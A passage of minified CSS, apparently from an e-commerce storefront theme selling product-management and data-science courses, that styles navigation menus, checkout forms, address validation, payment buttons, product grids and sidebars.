.submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.validateAddressForm .form.validate,.validateBinding .form.validate,.checkout-validate-address .form.validate{display:flex;flex-wrap:wrap}.validateAddressForm .form.validate .addressOption,.validateBinding .form.validate .addressOption,.checkout-validate-address .form.validate .addressOption{display:flex;margin:20px 10px 0;flex:1 0 auto}.validateAddressForm .form.validate .addressOption .addressLabel,.validateBinding .form.validate .addressOption .addressLabel,.checkout-validate-address .form.validate .addressOption .addressLabel{flex:1;cursor:pointer;display:block;padding:10px 10px 10px 30px;left:-10px;position:relative}.validateAddressForm .form.validate .addressOption .addressLabel .optionTitle,.validateBinding .form.validate .addressOption .addressLabel .optionTitle,.checkout-validate-address .form.validate .addressOption .addressLabel .optionTitle{font-weight:700;font-size:14px;margin-bottom:5px}.validateAddressForm .form.validate .addressOption .addressRadio,.validateBinding .form.validate .addressOption .addressRadio,.checkout-validate-address .form.validate .addressOption .addressRadio{flex:0;right:-10px;top:10px;display:table;position:relative}.validateAddressForm .form.validate .addressOption.selected,.validateBinding .form.validate .addressOption.selected,.checkout-validate-address .form.validate .addressOption.selected{outline:1px solid #ccc;background:#f5f5f5}.validateAddressForm .legend,.validateBinding .legend,.checkout-validate-address .legend{margin:0;padding:0;border-bottom:none}.validateAddressForm .legend .step-title,.validateBinding .legend .step-title,.checkout-validate-address .legend .step-title{padding-bottom:15px}.validateAddressForm .validatedAddress,.validateBinding .validatedAddress,.checkout-validate-address .validatedAddress{margin-top:10px;padding:10px;outline:1px solid #ccc;background:#f5f5f5}.validateAddressForm .address-field-changed,.validateBinding .address-field-changed,.checkout-validate-address .address-field-changed{text-decoration:none;background-color:#93ee9e}.validateAddressForm .errorMessageContainer .instructions p,.validateBinding .errorMessageContainer .instructions p,.checkout-validate-address .errorMessageContainer .instructions p,.validateAddressForm .errorMessageContainer .originalAddressText,.validateBinding .errorMessageContainer .originalAddressText,.checkout-validate-address .errorMessageContainer .originalAddressText{margin:10px 0;padding:10px;outline:1px solid #ccc;background:#f5f5f5}.validateAddressForm .instructions,.validateBinding .instructions,.checkout-validate-address .instructions{margin-top:10px}.validateAddressForm .instructions a:hover,.validateBinding .instructions a:hover,.checkout-validate-address .instructions a:hover{cursor:pointer}.validateAddressForm,.validateBinding{display:none}.multishipping-checkout .form.validate .addressOption{margin:0 10px 10px 0}.totals-tax-summary.totals-tax-holder{transform:translateY(100%)}.totals-tax-details.custom-tax{transform:translateY(-100%)}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}select{background:0 0;width:auto !important}.associated_product{color:#fff;font-size:20px;margin-bottom:15px}.table.data.grouped{border:1px solid #fff;border-right:1px solid transparent !important;font-size:14px;background:#fff}.table.data.grouped th{color:#fff;background-color:#419b41;line-height:28px;border-right:1px solid #fff !important}.table.data.grouped tbody tr td{color:#000;border-bottom:1px solid #a4a4a4 !important}.table.data.grouped tbody tr td.doc,.table.data.grouped tbody tr td.pri,.table.data.grouped tbody tr td.tax{line-height:30px}.table.data.grouped tbody tr td.qty .unavailable{line-height:30px}.tbl_hero__content__note{color:#000;font-size:12px;margin-bottom:0;font-style:italic;font-weight:700}.imgHolder{float:left;display:inline-block;margin-right:18px}.imgHolder img{height:58px;margin-top:25px}.titleHolder{float:left}@media only screen and (max-width:639px){.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th.doc,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td.doc,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th.tax,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td.tax{display:none !important}.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th,.table-wrapper.grouped .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td{display:table-cell !important}.table-wrapper.grouped .product-item-name{padding-left:28px;background-size:20px;background-repeat:no-repeat;line-height:20px;margin:0;font-size:16px}.page-title .base{word-break:break-word;line-height:1.3}.table-wrapper.grouped #super-product-table tr th:nth-child(1),.table-wrapper.grouped #super-product-table tr td:nth-child(1){min-width:75px !important;max-width:84px !important}.product-info-main .product-add-form{padding-bottom:10px;margin-bottom:20px}}.bg-gray{background-color:#e8ecf1;padding:10px;border-left:0 solid #589463;margin-bottom:0;background-position:top 13px right 15px;background-size:25px;background-repeat:no-repeat}.bg-gray.collapsed{margin-bottom:20px;border-left:0 solid #e8ecf1}.collapse.in,.collapsing{border:1px solid #e8ecf1;padding:10px;border-top:0;margin-bottom:20px}.form-horizontal .control-label{font-weight:400;float:right}.form-horizontal .control-label._required:after{content:" *";color:red}.checkout-cart-index .col .product-item-name{padding:10px;padding-left:58px;background-size:50px;background-repeat:no-repeat;line-height:30px;margin:0;font-size:25px;color:#fff}.col .product-item-name{padding-left:42px;background-size:30px;background-repeat:no-repeat;line-height:30px;margin:0;font-size:18px}.lable2{font-size:16px;font-weight:700;padding:10px 0 8px;border-bottom:1px solid #ddd;margin:0 10px 10px;text-indent:10px}.lable2:before{content:' ';background-color:#f5f5f5;width:14px;height:14px;float:left;border-radius:50%;top:5px;position:relative;left:0}.attendeeWrapper{border:1px solid #ddd;padding:8px;margin:10px 10px 20px}.cart-discount table>tbody>tr>td{padding:6px 10px}.cart-discount table>tbody>tr>td:first-child{width:40%}.attendeeCopy{position:relative;float:right;margin-top:-49px;padding:10px 7px 0}.setHW{box-shadow:1px 1px 8px #000 6b;background:#fff;position:absolute}.setHW .symb+ul{display:block}.symb{float:right;cursor:pointer}.symb:after{content:'\2807';font-size:27px;color:#2e2e2e;padding:0 0 0 20px}.symb+ul{float:right;clear:both;display:none;margin-bottom:3px}.symb+ul li{border-top:1px solid #b3b3b3;padding:5px 0;margin:0;cursor:pointer}.elm{position:relative}.elm ul{margin:0;position:absolute;z-index:1;background:#fff;border:1px solid #d0d0d0;box-shadow:0px 2px 6px #ddd;padding:0 13px 0 0 !important}.elm ul li{list-style-type:none;line-height:24px;margin-left:11px;cursor:pointer;color:#005ba2}.elm ul li:first-child{margin-top:7px}.panel-body .contactblock.inner{border-bottom:1px solid #f3f3f3;margin-bottom:10px}.panel-body .contactblock.inner .addContact{display:none}.panel-body .contactblock.inner .add_delete .fa{font-size:24px;margin-right:10px;margin-top:10px;margin-bottom:20px;color:#217db3}.panel-body .contactblock.inner:only-child,.panel-body .contactblock.inner:last-child{border-bottom:0 solid #f3f3f3;margin-bottom:0}.panel-body .contactblock.inner:only-child .addContact,.panel-body .contactblock.inner:last-child .addContact{display:inline-block}.panel-body .contactblock.inner:only-child .deleteContact{display:none}.panel-body .lable2{font-size:14px;font-weight:400;padding:0;border:0;margin-left:0;text-indent:0;color:#777}.panel-body .lable2:before{display:none}.checkout-cart-index .panel.panel-info{box-shadow:0 0 0;border-color:#e8ecf1;border-radius:0}.checkout-cart-index .panel.panel-info .panel-heading{background-color:#e8ecf1 !important;border-color:#e8ecf1 !important;background-image:none}.checkout-cart-index .panel.panel-info .panel-heading .panel-title{color:#333;font-weight:bolder}@media only screen and (max-width:639px){#tblcandidateregister .attendeeWrapper td{display:block;width:100% !important;clear:both}#tblcandidateregister .attendeeWrapper td .control-label{float:left;margin:0}}.minicart-items .product-image-container{display:none}.minicart-items{display:block !important}.product-item-details .content{display:block !important}.checkout-shipping-address+.checkout-shipping-method{display:block !important;margin-top:30px !important;float:left;width:100%}.checkout-shipping-address[style$="none;"]+.checkout-shipping-method,.co-shipping-form,legend.legend+br{display:none !important}div.checkout-shipping-method{display:block !important}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.form-shipping-address .field{width:100%;margin-bottom:15px !important;float:left}.form-shipping-address .field .label{float:left;width:20%;margin-top:6px;text-align:left;padding-right:12px}.form-shipping-address .field .control{float:left;width:60%}.form-shipping-address .field .control .control{width:100%}.form-shipping-address legend.label{border:0}.form-shipping-address legend+.control ._required .label{display:none}body .page-wrapper .control select{width:100% !important}table.table-checkout-shipping-method,.checkout-index-index #checkout .modal-inner-wrap .modal-header,#opc-shipping_method .step-title,.checkout-index-index #checkout .modal-content,.payment-option._collapsible.opc-payment-additional.discount-code{display:none}.checkout-payment-method{clear:both}div#checkout-shipping-method-load{padding:20px}.OderSummaryWrapper{width:26%;float:right;background:#f5f5f5;padding:12px 20px 0}.OderSummaryWrapper .title{font-size:18px;font-family:"Merriweather",sans-serif;font-weight:300;margin-bottom:10px}ul.opc-progress-bar,.checkout-index-index .authentication-wrapper{display:none}.opc-block-summary .product-item .product-item-name-block{float:left;width:230px}.opc-block-summary .product-item .product-item-name-block .product-item-name{float:left;min-width:180px;max-width:180px}.opc-block-summary .product-item .product-item-name-block .details-qty{float:left}.opc-block-summary .product-item .product-item-name-block .details-qty .label{display:none}.opc-block-summary .product-item .subtotal{float:left}.opc-block-shipping-information .shipping-information-title .action-edit{top:-6px}.table-wrapper.grouped .product-item-name{padding-left:38px;background-size:30px 30px;background-repeat:no-repeat;line-height:30px;margin:0}.col .demystifyingfinanceforproductteams{background-image:url('../images/productImages/demystifyingfinanceforproductteams.svg')}.col .business-drivendataanalysis{background-image:url('../images/productImages/BusinessDrivenDataAnalysis.svg')}.col .foundations{background-image:url('../images/productImages/Foundations.svg')}.col .focus{background-image:url('../images/productImages/Focus.svg')}.col .design{background-image:url('../images/productImages/Design.svg')}.col .build{background-image:url('../images/productImages/Build.svg')}.col .market{background-image:url('../images/productImages/Market.svg')}.col .launch{background-image:url('../images/productImages/Launch.svg')}.col .price{background-image:url('../images/productImages/Price.svg')}.col .thebusinessofdatascience{background-image:url('../images/productImages/thebusinessofdatascience.svg')}.col .advancedmachinelearning{background-image:url('../images/productImages/AdvanceMachineLearning.svg')}.col .aiwithtensorflow{background-image:url('../images/productImages/AIwithTensorflow.svg')}.col .datavisualizationwithpython{background-image:url('../images/productImages/datavisualizationwithpython.svg')}.col .essentialdatatools{background-image:url('../images/productImages/dsiessentialstools.svg')}.col .practicalmachinelearning{background-image:url('../images/productImages/dsiipracticalmachinelearning.svg')}.col .introtopython{background-image:url('../images/productImages/Introtopython.svg')}.col .pragmaticalumnicommunity{background-image:url('../images/productImages/pragmaticalumnicommunity.svg')}.col .accelerateyoursubscriptionbusiness{background-image:url('../images/productImages/accelerateyour.svg')}.col .leveluppowerskillsinfluenceleadanddevelopyourselfdifferently{background-image:url('../images/productImages/leveluppowerskills.svg')}.col .insight{background-image:url('../images/productImages/insight.svg')}.col .datascienceforbusinessleaders{background-image:url('../images/productImages/datascienceforbusinessleaders.svg')}.col .businessstrategydesign{background-image:url('../images/productImages/businessstrategydesign.svg')}.col .influencethroughstorytelling{background-image:url('../images/productImages/influencethroughstorytelling.svg')}.col .aitrainingforproductprofessionals{background-image:url('../images/productImages/GAI_logo_blue.svg')}.col .masteringtheproductroadmap{background-image:url('../images/productImages/masteringtheproductroadmap.svg')}.col .strategictransformationimplementingamarket-drivenorganization{background-image:url('../images/productImages/strategictransformationimplementingamarket-drivenorganization.svg')}.col .advancedaitechniquesforproductmarketingworkshop{background-image:url('../images/productImages/advancedaitechniquesforproductmarketingworkshop.svg')}.block .block-title{text-align:center;font-size:36px;font-family:"Montserrat",sans-serif;position:relative;font-weight:600;padding:18px 20px}.block .block-title:before{background:#333;bottom:5px;content:"";height:3px;left:0;right:0;position:absolute;width:30px;margin:0 auto}.block .block-title strong{padding:0;color:#333;font-size:36px;font-weight:600;letter-spacing:0}.block .block-content{padding:15px 0}.block-customer-login,.block-new-customer{border:1px solid #ddd !important;padding:20px}.block-customer-login .block-title,.block-new-customer .block-title{text-align:left;padding-left:0}.block-customer-login .block-title:before,.block-new-customer .block-title:before{display:none}.block-customer-login .block-title strong,.block-new-customer .block-title strong{font-size:20px}.block-success .block{border:0}.block-success .widget-images{margin-bottom:0;padding-bottom:12px;padding-left:10%;padding-top:14px;border-bottom:1px solid #e6e6e6;border-right:1px solid #e6e6e6}.block-success .widget-images .image-item a:before{display:none}.block-success .widget-images .image-description{position:relative;z-index:1}.block-success .widget-images .image-description li{line-height:22px}.block-success .widget-images .image-description h4{margin:0}.block-success .widget-images .image-description h4 a{color:#000;font-size:13px;margin-bottom:8px}.block-success .widget-images .img-animation{bottom:1px;position:absolute;right:1px}.block-success .widget-images.last{padding:0 !important}.block-success .widget-images.last .img-animation{position:relative;bottom:0;right:0}.block-success .widget-images .view a{color:#c99947}.block-success .widget-images .view a:hover{text-decoration:underline}.block-primary .widget-carousel .owl-carousel .owl-item{padding-left:0 !important;padding-right:0 !important}.block-primary .widget-carousel img{width:100%}.block-primary .productlist-widget ul.etabs{border-bottom:2px solid #f6f6f6;float:left;width:100%;position:relative;top:auto;margin-bottom:15px}.block-primary .productlist-widget ul.etabs li{border-right:2px solid #f6f6f6;text-align:center;width:25%;float:left;margin-bottom:-1px}.block-primary .productlist-widget ul.etabs li a{font-size:20px;font-weight:600;padding:15px 10px;text-align:center}.block-primary .productlist-widget ul.etabs li.active a,.block-primary .productlist-widget ul.etabs li:hover a{background:#5d4e57;color:#fff !important;text-decoration:none}.block-primary .productlist-widget .tab-content{float:left;width:100%}.block-info{color:#333 !important;overflow:hidden;position:relative}.block-info .content{padding:25px 35px 35px;position:absolute;z-index:1;right:40px;top:40px;width:40%;background:rgba(255,255,255,.9);color:#333}.block-info .content .info{font-size:2.2rem;font-weight:300;margin-bottom:20px}.block-info .content .title{font-size:3.2rem;font-weight:300;line-height:1.2;margin-bottom:15px;display:block}.block-info .content .button.more{background:#333;border:1px solid #333;color:#fff;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;padding:10px 15px;text-decoration:none;vertical-align:middle;margin-top:10px}.block-info .widget-carousel{text-align:center;color:#fff;line-height:28px;padding:8px 0;font-family:"Montserrat",sans-serif;letter-spacing:3px}.block-info .widget-carousel span{background:#000;padding:0 8px}.block-info .widget-carousel strong{font-size:16px}.block-info .widget-carousel .owl-nav{display:none}.block-info .product-block .product-item-info{border-bottom:1px solid #f6f6f6 !important;float:left;margin-bottom:0 !important;padding:15px !important;width:100%}.block-info .product-block .product-item-info .product-image{float:left;width:32%;padding-right:7%}.block-info .product-block .product-item-info .product-image .product-item-photo{margin-bottom:0}.block-info .product-block .product-item-info .product-item-details{float:left;width:68%}.block-info .product-block .product-item-info .product-item-details .product-item-name{margin-top:0}.block-info .productlist-widget .owl-nav{top:-55px}.block-info .productlist-widget .tab-content{margin-top:15px}.block-info-2columns .sale-mens{width:50%}.block-info-2columns .sale-women{width:50%}.block-info-3columns .block-sale{width:33.33333333%}.block-warning .nav-links{margin:0 -3px}.block-warning .nav-links li{display:inline-block;*display:inline;zoom:1;position:relative;margin-bottom:3px;padding:0 3px}.block-warning .nav-links li:after{content:"";background:#999;height:10px;width:1px;right:-3px;top:5px;position:absolute}.block-warning .nav-links li a{background:0 0;margin:0;color:#999;line-height:15px;font-size:12px;padding:0 8px;border-radius:2px;font-weight:300}.block-warning .nav-links li a:hover{background:#c99947;color:#fff !important;transition:all .3s;text-decoration:none}.block-search{width:auto !important}.block-search .block-content{padding:0}.block-search .action.search{top:10px !important;width:40px;height:40px}.block-search input{height:40px;border:2px solid #e6e6e6;border-radius:3px}.block-search input::-moz-placeholder{color:#666 !important}.minicart-wrapper{margin:0 !important}.minicart-wrapper .block-minicart{border:1px solid #ddd}.minicart-wrapper .minicart-items-wrapper{max-height:410px}.minicart-wrapper .action.showcart:before{background:0 0 !important;font-size:14px !important;color:#333 !important;border:0}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart.active:before{color:#c99947 !important}.minicart-wrapper .action.showcart .cart-title{font-size:14px;color:#c99947;padding:0 10px 5px}.minicart-wrapper .action.showcart .counter-number{color:#000;font-family:"Montserrat",sans-serif}.minicart-wrapper .action.showcart .counter.total-qty{padding-left:10px}.minicart-wrapper .w-item{display:inline-block;*display:inline;zoom:1;line-height:normal;margin-left:-4px}.minicart-wrapper .actions a{color:#666}.minicart-wrapper .actions a:hover{color:#c99947}.minicart-wrapper .loader img{max-width:20px}.minicart-items .product-item-name a{color:#666}.widget-carousel{overflow:hidden;margin:0}.widget-carousel .block-content{padding:0}.widget-carousel .item-title{display:none}.widget-carousel .customNavigation{display:none}.widget-carousel .owl-stage-outer{margin:0}.widget-carousel .owl-nav{margin:0}.widget-carousel .owl-nav .owl-prev,.widget-carousel .owl-nav .owl-next{text-indent:-99999px;position:absolute;top:45%;background:rgba(0,0,0,.5) !important;color:#fff !important;width:30px !important;height:50px !important;line-height:50px !important;display:none !important}.widget-carousel .owl-nav .owl-prev:before,.widget-carousel .owl-nav .owl-next:before{position:absolute;left:0;right:0;margin:auto;font-family:"FontAwesome";font-size:24px;text-indent:0}.widget-carousel .owl-nav .owl-prev:hover,.widget-carousel .owl-nav .owl-next:hover{opacity:.6;filter:alpha(opacity=60)}.widget-carousel .owl-nav .owl-prev{left:15px}.widget-carousel .owl-nav .owl-prev:before{content:"\f104"}.widget-carousel .owl-nav .owl-next{right:15px}.widget-carousel .owl-nav .owl-next:before{content:"\f105"}.widget-carousel:hover .customNavigation .owl-prev,.widget-carousel:hover .owl-nav .owl-prev,.widget-carousel:hover .customNavigation .owl-next,.widget-carousel:hover .owl-nav .owl-next{display:block !important}.swatch-option{height:27px !important}.sidebar .block{border:1px solid #ddd}.sidebar .block .block-title{border-bottom:1px solid #ddd;font-size:16px !important}.sidebar .block .block-title strong{font-size:16px !important;display:block;text-align:left}.sidebar .block .block-title:before{display:none}.sidebar .block .block-content{padding:15px;margin-bottom:0}.sidebar .block>.empty{padding:15px}.sidebar .block.filter{margin-bottom:0 !important}.sidebar .block.filter .filter-current{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px}.sidebar .block.filter .filter-current .item{padding-left:0;padding-right:17px}.sidebar .block.filter .filter-current .action.remove{left:auto;right:-2px}.sidebar .block.filter .filter-current .action.remove:before{font-size:14px !important}.sidebar .block.filter .swatch-option.text{font-weight:400}.sidebar .block.filter .filter-current+.filter-actions{padding-bottom:10px}.sidebar .block.filter .filter-subtitle{display:none}.sidebar .block.filter .filter-options{padding:10px 0;position:relative;top:0}.sidebar .block.filter .filter-options.active{border-top:1px solid #ddd;border-bottom:1px solid #ddd;-webkit-transition:opacity .35s ease 0s;-o-transition:opacity .35s ease 0s;transition:opacity .35s ease 0s}.sidebar .block.filter .filter-options.active:first-child{border-top:none}.sidebar .block.filter .filter-options.active:last-child{border-bottom:none}.sidebar .block.filter .filter-options.active .filter-options-title:after{content:"-"}.sidebar .block.filter .filter-options .filter-options-title{font-weight:600;color:#333;cursor:pointer;position:relative}.sidebar .block.filter .filter-options .filter-options-title:after{position:absolute;content:"";width:20px;height:22px;right:0;top:2px;font-weight:300;font-size:20px;color:#999}.sidebar .block.filter .filter-options .filter-options-item{border-color:#ddd}.sidebar .block.filter .filter-options .filter-options-item.active .filter-options-title{color:#c99947}.sidebar .block.filter .filter-options .filter-options-content .item{margin:0}.sidebar .block.filter .filter-options .filter-options-content li{padding:7px 0}.sidebar .block.filter .filter-options .filter-options-content a{color:#7d7d7d;background:0 0 !important}.sidebar .block.filter .filter-options .filter-options-content a:hover{text-decoration:underline}.sidebar .block-compare .action.primary,.sidebar .block-wishlist .action.primary,.sidebar .block-reorder .action.primary{padding:5px 10px}.sidebar .block-reorder .product-item .field.item{display:block}.sidebar .block-reorder .product-item-name{padding-left:20px}.sidebar .block-reorder .control{position:absolute}.sidebar .productlist-widget .tab-content{margin-top:20px}.widget-images{margin-bottom:30px;border:0}.widget-images .block-content{padding:0}.widget-images .image-item a{overflow:hidden;position:relative;float:left;width:100%}.widget-images .image-item a:before{border:1px solid #fff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;z-index:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.widget-images .image-item a img{-webkit-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.widget-images .image-item a:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s}.widget-images .image-item a:hover img{opacity:.8;filter:alpha(opacity=80)}.product-block .product-img{overflow:hidden;position:relative}.product-block .product-image{position:relative;display:inline-block;*display:inline;zoom:1;max-width:100%}.product-block .product-image .hover-image{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;left:-100%;position:absolute;top:0;width:100%;z-index:10}.product-block .product-image .product-item-actions{position:absolute;bottom:15px;left:0;right:0;z-index:11;margin:0 auto}.product-block .product-image .product-item-actions .actions-primary{display:inline-block;*display:inline;zoom:1;vertical-align:top}.product-block .product-image .product-item-actions .actions-primary .add-to-cart{border-radius:0;background:#c99947;color:#fff;border:0;padding:0;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s;width:34px;height:34px}.product-block .product-image .product-item-actions .actions-primary .add-to-cart:hover,.product-block .product-image .product-item-actions .actions-primary .add-to-cart:focus{background:#333}.product-block .product-image .product-item-actions .add-to-cart,.product-block .product-image .product-item-actions .add-to-compare{-webkit-transform:translate(100%,0px);-ms-transform:translate(100%,0px);-o-transform:translate(100%,0px);transform:translate(100%,0px)}.product-block .product-image .product-item-actions .add-to-wishlist,.product-block .product-image .product-item-actions .quick-view{-webkit-transform:translate(-100%,0px);-ms-transform:translate(-100%,0px);-o-transform:translate(-100%,0px);transform:translate(-100%,0px)}.product-block .product-image .product-item-actions .actions-secondary .add-to-wishlist,.product-block .product-image .product-item-actions .actions-secondary .add-to-compare,.product-block .product-image .product-item-actions .actions-secondary .quick-view{background:#e2e2e2;color:#666;display:inline-block;*display:inline;zoom:1;width:34px;height:34px;text-align:center;line-height:34px;border-radius:4px;visibility:hidden;margin-left:2px;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.product-block .product-image .product-item-actions .actions-secondary .add-to-wishlist:hover,.product-block .product-image .product-item-actions .actions-secondary .add-to-compare:hover,.product-block .product-image .product-item-actions .actions-secondary .quick-view:hover,.product-block .product-image .product-item-actions .actions-secondary .add-to-wishlist:focus,.product-block .product-image .product-item-actions .actions-secondary .add-to-compare:focus,.product-block .product-image .product-item-actions .actions-secondary .quick-view:focus{color:#c99947 !important}.product-block .product-item-details{position:relative}.product-block .product-item-details .product-item-name{margin:16px 0 6px;line-height:18px;min-height:30px}.product-block .product-item-details .product-item-name a{color:#444}.product-block .product-item-details .price-box{position:relative;font-family:"Open Sans",sans-serif;margin:0 0 10px}.product-block .product-item-details .price-box span{display:inline-block}.product-block .product-item-details .price-box .price-label{display:none}.product-block .product-item-details .price-box .price{color:#000;font-size:15px;font-weight:600}.product-block .product-item-details .price-box .old-price .price{color:#bbb;text-decoration:line-through;margin-left:6px;font-weight:400}.product-block .product-item-info{position:relative;margin-bottom:0 !important}.product-block .product-item-info:hover,.product-block .product-item-info:focus{-webkit-box-shadow:none;box-shadow:none;border:0;margin:0 0 30px;padding:0;background:0 0}.product-block .product-item-info:hover .hover-image,.product-block .product-item-info:focus .hover-image{visibility:visible;left:0;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.product-block .product-item-info:hover .add-to-cart,.product-block .product-item-info:focus .add-to-cart,.product-block .product-item-info:hover .add-to-compare,.product-block .product-item-info:focus .add-to-compare,.product-block .product-item-info:hover .add-to-wishlist,.product-block .product-item-info:focus .add-to-wishlist,.product-block .product-item-info:hover .quick-view,.product-block .product-item-info:focus .quick-view{opacity:1 !important;visibility:visible !important;-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s;transform:translate(0,0) !important}.product-block .product-reviews-summary{margin-bottom:5px}.product-block .description,.product-block .reviews-actions{display:none}.product-block .swatch-option{width:30px;float:none;display:inline-block;*display:inline;zoom:1}.product-block .swatch-attribute-options{margin-top:0}.rating-summary .rating-result{width:50px}.rating-summary .rating-result:before{font-size:9px}.rating-summary .rating-result>span:before{font-size:9px;color:#ffc419}.product.media{position:relative}.product.media .fotorama__stage{border:1px solid #f6f6f6;margin-bottom:20px;max-height:470px}.product.media .fotorama__stage .fotorama__img{vertical-align:top}.product-block .icon,.product.media .icon{position:absolute;right:10px;top:5px;z-index:12}.product-block .icon span span,.product.media .icon span span{background:#d72c4e;color:#fff;font-size:10px;text-transform:uppercase;padding:0 5px}.product-block .icon .new-icon span,.product.media .icon .new-icon span{background:#83b1ff}.products-grid .product-item{width:25%}.products-grid .product-item .product-block:hover{box-shadow:0 1px 2px 2px #eee}.page-products .products-grid .product-item{width:33.33%}.list.products-list .ves-grid-item{width:100% !important}.list.products-list .ves-grid-item .product-item-details{opacity:1;filter:alpha(opacity=100);visibility:visible}.list.products-list .product-block{padding:20px;border:1px solid #f6f6f6}.list.products-list .product-block .product-item-details{padding-left:30px}.list.products-list .product-block .product-item-details .product-item-name{font-size:15px}.list.products-list .product-block .product-item-details .product-item-name a{font-weight:600}.list.products-list .product-block .product-item-details .product-item-name{margin-top:0}.list.products-list .product-block .product-item-info{text-align:left}.list.products-list .product-block .product-item-photo{padding:0}.list.products-list .product-block .description{display:block}.list.products-list .product-block .product-reviews-summary{margin-bottom:5px}.list.products-list a.more{color:#666}.list.products-list a.more:hover{color:#c99947}.review-form .action.submit.primary{background:#2f2f2f;border-color:#2f2f2f;color:#fff !important}.review-form .action.submit.primary:hover{background:#c99947;border-color:#c99947}.product.data.items>.item.title>.switch{font-family:"Montserrat",sans-serif;font-weight:500;letter-spacing:2px}.product-info-main .page-title-wrapper .page-title{font-family:"Montserrat",sans-serif;font-size:22px;font-weight:600;margin-top:20px !important}.product-info-main .price-box .price-wrapper .price{font-family:"Open Sans",sans-serif !important;font-weight:600 !important;color:#000}.product-info-main 